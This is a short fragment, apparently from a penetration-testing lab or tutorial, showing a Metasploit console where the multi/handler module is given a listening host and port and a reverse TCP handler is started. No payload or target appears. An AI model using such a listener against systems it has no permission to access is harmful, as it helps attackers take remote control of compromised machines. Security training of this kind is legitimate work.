 msf6 exploit(multi/handler) > set LHOST 10.10.10.5
LHOST => 10.10.10.5
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1234